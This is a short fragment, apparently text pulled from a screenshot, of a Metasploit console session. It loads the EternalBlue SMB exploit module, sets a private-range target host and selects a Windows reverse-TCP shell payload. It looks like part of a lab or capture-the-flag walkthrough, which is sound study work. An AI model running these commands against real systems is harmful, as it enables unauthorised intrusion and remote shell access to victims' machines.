 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.80.163.164
RHOSTS => 10.80.163.164
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/shell/r
everse_tcp
payload => windows/x64/shell/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >